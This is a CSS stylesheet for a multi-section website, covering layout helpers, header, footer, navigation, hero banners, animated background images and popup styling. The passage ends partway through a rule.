.btn--blog a {
  background-image: url("../images/blog/btn-blog.png") !important;
  background-repeat: no-repeat !important;
  background-position: 50% 50% !important;
  width: 42px;
  height: 42px;
  display: block;
  border: 2px solid #555f7f !important;
  border: 2px solid rgba(241, 245, 247, 0.15) !important;
}

/* --------------------------------------------------------------------------------------
+
+ ANIMATIONS
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ JUSTIFIZE
+
-------------------------------------------------------------------------------------- */
/*
    http://www.css-101.org/articles/responsive-boxes/magic-boxes.php

    <div class="justifize">
      <div class="justifize__box">
        justifize box content
      </div>
      <div class="justifize__box">
        justifize box content
      </div>
      <div class="justifize__box">
        justifize box content
      </div>
    </div>
*/
.nav--site ul,
.justifize {
  font-size: 1px;
  /* IE 9, 10, 11 FIX */
  text-align: justify;
}
.nav--site ul:after,
.justifize:after {
  content: "";
  display: inline-block;
  width: 100%;
}

.nav--site li,
.justifize__box {
  font-size: 16px;
  font-size: 1rem;
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}
.justifize--top .nav--site li, .nav--site .justifize--top li, .justifize--top
.justifize__box {
  vertical-align: top;
}
.justifize--bottom .nav--site li, .nav--site .justifize--bottom li, .justifize--bottom
.justifize__box {
  vertical-align: bottom;
}

/* --------------------------------------------------------------------------------------
+
+ VERTICALIZE
+
-------------------------------------------------------------------------------------- */
/*
    <div class="verticalize">
      <div class="verticalize__box">
        Content that needs to be vertically and horizontally centered
      </div>
    </div>
*/
.verticalize {
  text-align: center;
}
.verticalize:before {
  content: "";
  display: inline-block;
  height: 100%;
  margin-right: -0.25em;
  /* Adjusts for spacing */
  vertical-align: middle;
}

.verticalize--full {
  height: 100%;
}

.verticalize__box {
  display: inline-block;
  max-width: 99%;
  /* Prevent verticalize box to go to next line and break layout if window is too narrow */
  text-align: left;
  vertical-align: middle;
}

/* --------------------------------------------------------------------------------------
+
+ TABLEIZE
+
-------------------------------------------------------------------------------------- */
/*
    The .tableize__content serves as container for cell content. If you need width or padding set on a cell, make sure you set it to .tableize__content since that is what makes the whole thing work.

    <div class="tableize">
      <div class="tableize__cell">
        <div class="tableize__content">
          cell content
        </div>
      </div>
      <div class="tableize__cell">
        <div class="tableize__content">
          cell content
        </div>
      </div>
    </div>
*/
.tableize {
  display: table;
  width: 100%;
}

.tableize--full {
  height: 100%;
}
.tableize--full .tableize__cell,
.tableize--full .tableize__content {
  height: inherit;
}

.tabeleize--720-width {
  width: 720px;
  margin: 0 auto;
}

.tableize__cell {
  display: table-cell;
  vertical-align: top;
}
.tableize--middle .tableize__cell {
  vertical-align: middle;
}
.tableize--bottom .tableize__cell {
  vertical-align: bottom;
}

.tableize__cell--filler {
  width: 100%;
  /* fills the rest of the row when one or more cells have fixed width */
}

/*
    Tableize row and tableize row flexible are needed only for sticky header/footer combination.
*/
.tableize__row {
  display: table-row;
  height: 1px;
}

.tableize__row--flexible {
  height: auto;
}

/* --------------------------------------------------------------------------------------
+
+ MEDIA OBJECT
+
-------------------------------------------------------------------------------------- */
/*
    <div class="media">
      <div class="media__img">
        <img> or some other element here
      </div>
      <div class="media__body">
        media content
      </div>
    </div>
*/
.media__img {
  float: left;
  margin-right: 20px;
}

.media__img--reversed {
  float: right;
  margin-left: 20px;
}

.media__img--gutterless {
  margin: 0;
}

.media__body {
  overflow: hidden;
}

/* --------------------------------------------------------------------------------------
+
+ FLAG
+
-------------------------------------------------------------------------------------- */
/*
    http://csswizardry.com/2013/05/the-flag-object/

    <div class="flag">
      <div class="flag__img">
        <img> or some other element here
      </div>
      <div class="flag__body">
        flag content
      </div>
    </div>
*/
.flag {
  display: table;
  width: 100%;
}

.flag__img,
.flag__body {
  display: table-cell;
  vertical-align: middle;
}
.flag--top .flag__img, .flag--top
.flag__body {
  vertical-align: top;
}
.flag--bottom .flag__img, .flag--bottom
.flag__body {
  vertical-align: bottom;
}

.flag__img {
  padding-left: 20px;
}
.flag__img > img {
  display: block;
}
.flag--reversed .flag__img {
  padding-right: 0;
  padding-right: 20px;
}
.flag--gutterless .flag__img {
  padding: 0;
}

.flag__body {
  width: 100%;
}

.flag--prominent .flag__img {
  padding-left: 80px;
}

/* --------------------------------------------------------------------------------------
+
+ LOGO
+
-------------------------------------------------------------------------------------- */
.logo {
  display: inline-block;
  vertical-align: middle;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.logo img {
  height: auto;
  width: 175px;
  /* + 1 is fix */
}
.logo:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
}

/* --------------------------------------------------------------------------------------
+
+ HEADER
+
-------------------------------------------------------------------------------------- */
.header-main {
  background-color: #0b0f1b;
  color: #5b6777;
  padding: 40px 0;
  position: relative;
}
.home .header-main .justifize {
  top: 30px !important;
  position: relative !important;
}
.home .header-main .nav--site {
  opacity: 0;
  visibility: hidden;
}
.header-fixed .header-main {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 5000;
}
.header-fixed .header-main .justifize {
  display: none;
}
.header-fixed .header-main .nav--site {
  margin-top: 0;
}
.mfp-zoom-out-cur .header-main {
  z-index: 1000;
}
.header-fixed.blog .header-main {
  position: relative !important;
  width: auto !important;
  top: auto !important;
  left: auto !important;
  z-index: 100 !important;
}
.header-main .hero-scroll-down {
  display: none;
}
.home .header-main .hero-scroll-down {
  display: inline-block;
  opacity: 1;
  visibility: visible;
}
.header-main .hero-scroll-down i {
  margin-right: 15px;
  font-size: 20px;
  top: 2px;
  position: relative;
}
.header-main .hero-scroll-down .btn {
  padding-left: 20px !important;
  padding-right: 20px !important;
}
.home .header-main.active-header .hero-scroll-down {
  display: inline-block;
  opacity: 0;
  visibility: hidden;
}
.header-main.active-header .justifize {
  top: auto !important;
}
.header-main.active-header .nav--site {
  opacity: 1;
  visibility: visible;
}

.blog .header-main {
  margin-top: -106px;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.blog .header-main.active_blog_nav {
  margin-top: 0;
}
.blog .header-main .justifize {
  position: absolute;
  top: 100%;
  width: 960px;
  padding-top: 70px;
}
.blog .header-main .nav--site {
  margin-top: 0;
}

/* --------------------------------------------------------------------------------------
+
+ FOOTER
+
-------------------------------------------------------------------------------------- */
footer {
  height: 327px;
  overflow: hidden;
  -moz-transition: all 2s ease;
  -o-transition: all 2s ease;
  -webkit-transition: all 2s ease;
  transition: all 2s ease;
}
footer.active {
  overflow: visible;
}

.footer-main {
  background-color: #0b0f1b;
  color: #5b6777;
}
.footer-main a {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: inherit;
}
.footer-main a:hover {
  color: #fff;
  text-decoration: none;
}

.footer-main__links {
  padding: 70px 0;
}
.footer-main__links ul {
  float: right;
  margin-right: 110px;
}
.footer-main__links ul:first-child {
  margin-right: 0;
}
.footer-main__links ul li {
  margin-top: 20px;
}
.footer-main__links ul li:first-child {
  margin-top: 0;
}

.footer-main__bar {
  background-color: #0f1525;
  border-top: 2px solid #252c3f;
  padding: 0;
  position: relative;
  height: 75px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.footer-main__bar .footer-img {
  position: absolute;
  left: 50%;
  margin-left: -480px;
  bottom: 100%;
}
.footer-main__bar .icon_wrapper {
  font-size: 0;
}
.footer-main__bar .icon {
  font-size: 16px;
  height: 34px;
  line-height: 32px !important;
  text-align: center;
  width: 34px;
  display: inline-block;
  border: 2px solid #252c41;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  margin: 0 5px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;

  box-sizing: border-box;
}
.footer-main__bar .icon:hover {
  border-color: #ffc600;
}
.footer-main__bar .icon.icon--lock:hover {
  background-color: #2e75d6;
  border-color: #2e75d6;
}
.footer-main__bar .icon--lock {
  margin: 0 0 0 5px;
}
.active .footer-main__bar .icon--lock {
  background-color: #2e75d6;
  border-color: #2e75d6;
  color: #fff;
}
.footer-main__bar .container {
  height: 100%;
  padding: 13px 0 10px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.active .footer-main__bar .container {
  background: url('../images/login_arrow.png') no-repeat 100% 100%;
}

.footer-main__slideout {
  background-color: #2e75d6;
  color: #fff;
  padding: 30px 0;
}

small a {
  color: #fff !important;
  font-size: 14px;
}
small a:hover {
  color: #dddddd !important;
}
small span {
  font-family: "Roboto", sans-serif;
}

.social-separator {
  width: 2px;
  height: 24px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  border-radius: 1px;
  -moz-background-clip: padding;
  -o-background-clip: padding-box;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  background-color: #252b41;
  display: inline-block;
  top: 12px;
  position: relative;
  margin: 0 9px;
}

/* --------------------------------------------------------------------------------------
+
+ SITE NAVIGATION
+
-------------------------------------------------------------------------------------- */
.nav--site {
  margin-top: 40px;
  text-align: justify;
}
.nav--site li.active a {
  border-bottom: 2px solid #ffc600;
  color: #fff;
}
.nav--site a {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: #596677;
}
.nav--site a:hover {
  color: #fff;
  text-decoration: none;
}

/* --------------------------------------------------------------------------------------
+
+ PRIMARY NAVIGATION
+
-------------------------------------------------------------------------------------- */
.nav--primary {
  font-size: 0;
  /* remove spaces between <li>s */
}
.nav--primary li {
  display: inline-block;
  margin: 0 0 10px 10px;
}
.nav--primary li.current a {
  background-color: #2e75d6;
  border-color: #2e75d6;
  color: #fff;
}
.nav--primary a {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  background-color: #fff;
  border: 1px solid #d8dce1;
  color: #8999a5;
  display: inline-block;
  font-size: 14px;
  padding: .7em 1.4em;
}
.nav--primary a:hover {
  text-decoration: none;
  background-color: #f1f5f7;
}
.library-page .nav--primary a {
  border: 1px solid #3e8967;
  border: 1px solid rgba(74, 168, 125, 0.4);
  background-color: #38795c;
  background-color: rgba(74, 168, 125, 0.1);
  color: white;
}
.library-page .nav--primary a:hover {
  background-color: #3e8967;
  border-color: #3e8967;
  border: 1px solid rgba(74, 168, 125, 0.4);
  background-color: rgba(74, 168, 125, 0.4);
}
.library-page .nav--primary li.current a {
  background-color: #ffce26;
  border-color: #ffce26;
}

/* --------------------------------------------------------------------------------------
+
+ CONTENT
+
-------------------------------------------------------------------------------------- */
.content ul,
.content ol,
.content blockquote,
.content p {
  margin-bottom: 20px;
}
.content ul:last-child,
.content ol:last-child,
.content blockquote:last-child,
.content p:last-child {
  margin-bottom: 0;
}
.content.about {
  background: url('../images/about-bgr.jpg') no-repeat 50% 0;
  background-size: cover;
  background-attachment: fixed;
}

.starfish {
  position: absolute;
  top: 100px;
  left: 50%;
  margin-left: -513px;
}

.sturcture-img {
  position: relative;
  right: -15px;
}

.contact_wrapper {
  width: 100%;
  height: 100%;
  padding: 203px 0;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: url('../images/patern1.png') repeat 50% 50%;
}

.contact-info {
  height: 520px;
  position: absolute;
  width: 330px;
  top: 10px;
  right: 27px;
  z-index: 1;
}
.contact-info span {
  display: block;
  height: 44px;
  line-height: 44px;
  margin-top: 17px;
  color: #ca8c15;
  font-size: 20px;
  padding-right: 30px;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.contact-info span:first-child {
  margin-top: 0;
}
.contact-info span b {
  font-family: "Roboto", sans-serif;
}
.contact-info span:hover .icon {
  color: #ca8c15;
}
.contact-info a {
  color: #ca8c15;
}
.contact-info .icon {
  width: 44px;
  height: 44px;
  line-height: 44px;
  margin-left: 30px;
  color: #fff;
  float: right;
  font-size: 44px !important;
  text-align: center;
  cursor: pointer;
}

.comment time {
  height: 34px;
  line-height: 34px;
  margin-left: 20px;
}

.jellyfish1, .jellyfish2, .jellyfish3, .jellyfish4 {
  position: absolute;
  left: 50%;
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.jellyfish1 {
  -webkit-animation-delay: 0;
  -webkit-animation-duration: 300s;
  -webkit-animation-name: jelly-move1;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-delay: 0;
  -moz-animation-duration: 300s;
  -moz-animation-name: jelly-move1;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-delay: 0;
  -o-animation-duration: 300s;
  -o-animation-name: jelly-move1;
  -o-animation-timing-function: linear;
  -o-animation-iteration-count: infinite;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-delay: 0;
  animation-duration: 300s;
  animation-name: jelly-move1;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  margin-left: 430px;
  top: 100px;
}

.jellyfish2 {
  -webkit-animation-delay: 0;
  -webkit-animation-duration: 150s;
  -webkit-animation-name: jelly-move2;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-delay: 0;
  -moz-animation-duration: 150s;
  -moz-animation-name: jelly-move2;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-delay: 0;
  -o-animation-duration: 150s;
  -o-animation-name: jelly-move2;
  -o-animation-timing-function: linear;
  -o-animation-iteration-count: infinite;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-delay: 0;
  animation-duration: 150s;
  animation-name: jelly-move2;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  margin-left: -480px;
  top: 380px;
}

.jellyfish3 {
  -webkit-animation-delay: 0;
  -webkit-animation-duration: 150s;
  -webkit-animation-name: jelly-move3;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-delay: 0;
  -moz-animation-duration: 150s;
  -moz-animation-name: jelly-move3;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-delay: 0;
  -o-animation-duration: 150s;
  -o-animation-name: jelly-move3;
  -o-animation-timing-function: linear;
  -o-animation-iteration-count: infinite;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-delay: 0;
  animation-duration: 150s;
  animation-name: jelly-move3;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  margin-left: -700px;
  bottom: 600px;
}

.jellyfish4 {
  -webkit-animation-delay: 0;
  -webkit-animation-duration: 150s;
  -webkit-animation-name: jelly-move4;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-delay: 0;
  -moz-animation-duration: 150s;
  -moz-animation-name: jelly-move4;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-delay: 0;
  -o-animation-duration: 150s;
  -o-animation-name: jelly-move4;
  -o-animation-timing-function: linear;
  -o-animation-iteration-count: infinite;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-delay: 0;
  animation-duration: 150s;
  animation-name: jelly-move4;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  margin-left: 300px;
  bottom: 150px;
}

/* --------------------------------------------------------------------------------------
+
+ CONTENT
+
-------------------------------------------------------------------------------------- */
.img-holder {
  background-color: #fff;
  display: inline-block;
  position: relative;
}
.img-holder:before {
  -moz-border-radius: inherit;
  -webkit-border-radius: inherit;
  border-radius: inherit;
  border: 1px solid rgba(214, 217, 220, 0.35);
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 100;
}
.img-holder:hover .nummber--top {
  color: #d19512;
}
.img-holder.img--dark:hover .nummber--top {
  display: block;
}
.img-holder p {
  color: #121522;
}

.img-holder--circle {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.img--fluid {
  height: auto;
  width: 100%;
}

.img--large {
  height: 290px;
  width: 290px;
}

.img--circle {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
}

.img--dark {
  background-color: #0f1525;
}
.img--dark p {
  color: #fff;
}

/* --------------------------------------------------------------------------------------
+
+ LISTS
+
-------------------------------------------------------------------------------------- */
.list--unordered,
.list--ordered {
  padding-top: 25px;
  position: relative;
}
.list--unordered:before,
.list--ordered:before {
  content: "";
  position: absolute;
  right: 30px;
  top: 0;
  left: 0;
}
.section--dark .list--unordered:before, .section--dark
.list--ordered:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
  background-color: #596677;
}
.list--unordered > li,
.list--ordered > li {
  margin-bottom: 25px;
  padding: 0 30px 25px 0;
  position: relative;
}
.list--unordered > li:before, .list--unordered > li:after,
.list--ordered > li:before,
.list--ordered > li:after {
  content: "";
  position: absolute;
}
.list--unordered > li:after,
.list--ordered > li:after {
  border-bottom: 1px solid #d8dde1;
  right: 30px;
  bottom: 0;
  left: 0;
}
.section--dark .list--unordered > li:after, .section--dark
.list--ordered > li:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
  background-color: #596677;
  border-color: #596677;
}
.list--unordered > li:before,
.list--ordered > li:before {
  color: #2e75d6;
  right: 0;
}
.list--unordered.list--unstyle,
.list--ordered.list--unstyle {
  padding-top: 0;
}
.list--unordered.list--unstyle:before,
.list--ordered.list--unstyle:before {
  display: none;
}
.list--unordered.list--warm > li:before,
.list--ordered.list--warm > li:before {
  color: #ffc600;
}

.list--unordered > li:before {
  content: "\2022";
  font-size: 30px;
  line-height: 1;
}
.list--unordered.list--success > li:before {
  color: #4aa87d;
}

.list--ordered {
  counter-reset: number;
}
.list--ordered > li:before {
  counter-increment: number;
  content: counter(number,decimal-leading-zero);
  font-family: "Roboto", sans-serif;
  font-size: 1em;
  font-weight: 700;
  top: 0;
}

.list--thesis > li {
  padding-right: 25px;
  margin-bottom: 5px;
  position: relative;
}
.list--thesis > li:before {
  color: #2e75d6;
  content: "-";
  font-family: "Roboto", sans-serif;
  font-size: 1em;
  font-weight: 700;
  position: absolute;
  top: 0;
  right: 0;
}
.list--thesis.list--warm > li:before, .list--warm .list--thesis > li:before {
  color: #ffc600;
}
.list--thesis.list--success > li:before, .list--success .list--thesis > li:before {
  color: #4aa87d;
}

/* --------------------------------------------------------------------------------------
+
+ SECTIONS
+
-------------------------------------------------------------------------------------- */
.section {
  padding: 60px 0;
  position: relative;
}
.contact .section {
  padding: 0;
  background: #2e75d6 url('../images/contact-bgr2.png') no-repeat 50% 213px;
}
.section#structure-section {
  background: #0f1525 url('../images/structure-bgr.jpg') no-repeat 50% 0;
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
}

.section--primary {
  border-top: 1px solid #d8dde1;
  border-bottom: 1px solid #d8dde1;
  background-color: #e5e9ec;
}

.section--secondary {
  background-color: #fff;
}

.section--h600 {
  height: 600px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.section--h600 .container {
  height: 100%;
}

.section--p100, .departments .section, .facilities .section, .library-page .section {
  padding: 100px 0;
}

.section--p150, .activities .section, .departments .section.section--p150, .facilities .section.section--p150, .library-page .section.section--p150 {
  padding: 150px 0;
}

.section--dark, .section--success {
  background-color: #0f1525;
  color: #8999a5;
}
.section--dark .heading,
.section--dark h1,
.section--dark h2,
.section--dark h3,
.section--dark h4,
.section--dark h5,
.section--dark h6,
.section--dark .type--color-mute, .section--success .heading,
.section--success h1,
.section--success h2,
.section--success h3,
.section--success h4,
.section--success h5,
.section--success h6,
.section--success .type--color-mute {
  color: #fff;
}

.section--difficulties {
  background-image: url("../images/difficulties-bgr.jpg");
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
  color: #fff;
}
.section--difficulties .list--unordered > li:after, .section--difficulties .list--ordered > li:after {
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}

.section--success {
  background-color: #367458;
}

.section--blue {
  background-color: #2e75d6;
  color: #fff;
}

.section--stars .container {
  background-image: url("../images/stars.png");
  background-position: 100% 70px;
  background-repeat: no-repeat;
}

#section--beach {
  background-image: url("../images/studies-beach.jpg");
  background-repeat: no-repeat;
  background-position: 50% 0;
  -moz-background-size: 100% auto;
  -o-background-size: 100% auto;
  -webkit-background-size: 100% auto;
  background-size: 100% auto;
}

/* --------------------------------------------------------------------------------------
+
+ HERO
+
-------------------------------------------------------------------------------------- */
.hero {
  -moz-background-size: cover;
  -o-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
  background-color: #2b72d3;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  height: 514px;
}

.hero__box {
  color: #fff;
  text-align: center;
  margin: 0 auto;
  width: 720px;
}
.home .hero__box {
  width: 840px;
}
.hero__box header {
  margin-bottom: 40px;
}
.hero__box header .heading {
  margin-bottom: 10px;
}
.hero__box header .heading:last-child {
  margin-bottom: 0;
}
.hero__box header:last-child {
  margin-bottom: 0;
}
.hero__box .btn {
  margin-top: 20px !important;
}

.hero--home {
  background-image: url('../images/hero/bg-home.jpg');
  -moz-background-size: auto;
  -o-background-size: auto;
  -webkit-background-size: auto;
  background-size: auto;
  background-position: 50% 0;
  background-color: #165dbe;
  position: relative;
  overflow: hidden;
}
.hero--home:before {
  position: absolute;
  right: 50%;
  height: 100%;
  width: 100%;
  display: block;
  content: '';
  margin-right: 860px;
  background-color: #1d64c5;
}

.hero--activities {
  background-image: url('../images/hero/bg-activities.jpg');
}

.hero--about {
  background-image: url('../images/hero/bg-about.jpg');
  position: relative;
}
.hero--about header .heading {
  margin-bottom: 30px;
}
.hero--about .animation {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 1;
  left: 0;
  top: 0;
}
.hero--about .animation .img1 {
  position: absolute;
  left: 50%;
  top: 50px;
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
  margin-left: -500px;
  -webkit-animation-delay: 0;
  -webkit-animation-duration: 150s;
  -webkit-animation-name: move1;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-delay: 0;
  -moz-animation-duration: 150s;
  -moz-animation-name: move1;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-delay: 0;
  -o-animation-duration: 150s;
  -o-animation-name: move1;
  -o-animation-timing-function: linear;
  -o-animation-iteration-count: infinite;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-delay: 0;
  animation-duration: 150s;
  animation-name: move1;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
}
.hero--about .animation .img2 {
  position: absolute;
  right: 50%;
  bottom: 80px;
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
  margin-right: -550px;
  -webkit-animation-delay: 0;
  -webkit-animation-duration: 50s;
  -webkit-animation-name: move2;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -moz-animation-delay: 0;
  -moz-animation-duration: 50s;
  -moz-animation-name: move2;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  -o-animation-delay: 0;
  -o-animation-duration: 50s;
  -o-animation-name: move2;
  -o-animation-timing-function: linear;
  -o-animation-iteration-count: infinite;
  -o-animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
  animation-delay: 0;
  animation-duration: 50s;
  animation-name: move2;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-fill-mode: forwards;
  /* this prevents the animation from restarting! */
}
.hero--about .tableize {
  position: relative;
  z-index: 10;
}

.hero--about-footer {
  background-image: url('../images/hero/bg-about-foot.jpg');
  background-repeat: repeat;
  background-size: auto;
  background-position: 50% 0;
}

.hero--studies {
  background-image: url('../images/hero/bg-studies.jpg');
}

.hero--projects {
  background-image: url('../images/hero/bg-projects.jpg');
}

.hero--blog {
  background-image: url('../images/hero/bg-blog.jpg');
}
.blog-inner .hero--blog {
  height: 200px;
}
.blog-inner .hero--blog .tableize {
  display: none;
}

.hero--facilities {
  background-image: url('../images/hero/bg-facilities.png');
  background-repeat: repeat;
  background-position: 50% 50%;
  background-size: auto;
  background-color: #367458;
  padding-top: 110px;
  position: relative;
  z-index: 100;
}

.hero--scientific {
  background-image: url('../images/hero/bg-conferences.jpg');
}

.hero--h576 {
  height: 576px;
}

.hero-landing {
  background: url('../images/home-landing-bgr.jpg') repeat 50% 100%;
  width: 100%;
  display: none;
  position: relative;
  overflow: hidden;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.home .hero-landing {
  display: block;
}
.home .hero-landing.hide {
  display: none !important;
}

.hero-row {
  height: 768px;
  width: 1728px;
  position: absolute;
  left: 50%;
  margin-left: -864px;
}

.hero-row--bottom {
  bottom: 0;
}

.hero-row--middle {
  bottom: 768px;
}

.hero-row--top {
  bottom: 1536px;
}

.hero-block {
  height: 100%;
  width: 1728px;
  position: absolute;
  font-size: 0;
}

.hero-block--middle {
  left: 0;
  top: 0;
}

.hero-block--left {
  right: 100%;
}

.hero-block--right {
  left: 100%;
}

.hero-cell {
  width: 192px;
  height: 192px;
  display: block;
  display: inline-block;
  position: relative;
}
.hero-cell:hover:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  visibility: visible;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.hero-cell:before {
  content: '';
  position: absolute;
  left: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  visibility: hidden;
  top: 0;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
  width: 100%;
  height: 100%;
  display: block;
  background-color: rgba(13, 70, 175, 0.5);
}
.hero-cell.hero-cell--slider:before {
  display: none;
}


	.img-holder--300 {
		background-size: cover;
		height: 300px;
	}
	
	.link--gallery::after {
		background: url("../images/link-left-arrow-white.png") no-repeat scroll center center rgba(0, 0, 0, 0) !important;
	}
	
	.link--gallery {
		opacity: 0;
		transition: opacity 0.2s ease 0s;
	}
	
	.link--gallery {
		bottom: 20px;
		right: 20px;
		text-align: right;
	}
	
	.coverize:hover .coverize__box .link--gallery {
		opacity: 1;
	}
	
	.link--gallery span {
		color: white;
	}

/* --------------------------------------------------------------------------------------
+
+ MAGNIFIC POPUP
+
-------------------------------------------------------------------------------------- */
.magnific-box {
  background-color: #fff;
  width: 960px;
  margin: 100px auto 180px;
  position: relative;
  padding: 60px 0 40px;
}

/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 104300000000;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
  direction: ltr;
}
.mfp-wrap * {
  direction: rtl;
}
.mfp-wrap .heading--bottom, .mfp-wrap figcaption, .mfp-wrap .mfp-bottom-bar {
  position: absolute;
  top: 100%;
  width: 100%;
  right: 0;
  background-color: #fff;
  height: 80px;
  display: table;

  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-top: 1px solid #e1e9ee;
}
.mfp-wrap .heading--bottom h1, .mfp-wrap .heading--bottom .mfp-title, .mfp-wrap figcaption h1, .mfp-wrap figcaption .mfp-title, .mfp-wrap .mfp-bottom-bar h1, .mfp-wrap .mfp-bottom-bar .mfp-title {
  display: table-cell;
  vertical-align: middle;
  padding: 0 35px 0 115px;
  text-align: right;
  line-height: 1.5;
}
.gallery .mfp-wrap figcaption {
  position: relative;
  top: auto;
  right: auto;
  display: block;
  height: auto;
  border: none;
}
.mfp-wrap .nummber--top {
